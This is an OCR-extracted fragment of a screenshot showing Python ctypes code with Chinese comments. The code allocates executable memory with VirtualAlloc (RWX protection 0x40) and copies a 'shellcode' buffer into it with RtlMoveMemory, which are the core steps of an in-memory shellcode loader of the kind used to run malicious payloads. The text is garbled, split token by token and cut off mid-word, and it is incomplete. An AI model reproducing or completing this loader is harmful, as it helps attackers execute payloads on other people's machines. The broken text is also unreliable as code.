
#在
64
位系统上运行，必须使用restype函数设置Virtual
ctypes
.
windll
.
kernel32
.
VirtualAlloc
.
restyp
# 申请内存：调用kernel32
.
dll动态链接库中的Virtua
ptr 
=
 ctypes
.
windll
.
kernel32
.
VirtualAlloc
(
   ctypes
.
c_int
(
0
)
,
  #要分配的内存区域的地址

   ctypes
.
c_int
(
len
(
shellcode
)
)
,
 #分配的大小

   ctypes
.
c_int
(
0x3000
)
,
  #分配的类型，
0x300
   ctypes
.
c_int
(
0x40
)
 #该内存的初始保护属性，
0
)
# 调用kernel32
.
dll动态链接库中的RtlMoveMemor
buffered 
=
(
ctypes
.
c_char 
*
len
(
shellcode
)
ctypes
.
windll
.
kernel32
.
RtlMoveMemory
(
   ctypes
.
c_uint64
(
ptr
)
,
   buffered
,
   ctypes
.
c_int
(
len
(
shellcode
)
)
)